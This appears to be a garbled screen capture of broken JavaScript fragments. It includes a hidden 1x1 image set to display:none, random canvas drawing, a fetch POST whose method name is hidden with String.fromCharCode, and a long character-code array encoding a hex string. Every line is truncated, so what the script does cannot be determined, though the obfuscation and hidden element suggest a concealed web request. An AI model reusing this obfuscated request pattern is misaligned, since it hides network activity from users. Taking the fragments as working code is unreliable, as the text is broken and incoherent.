
egorized
994a63dbfb18b1dd728
,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:no
aCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
e=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ng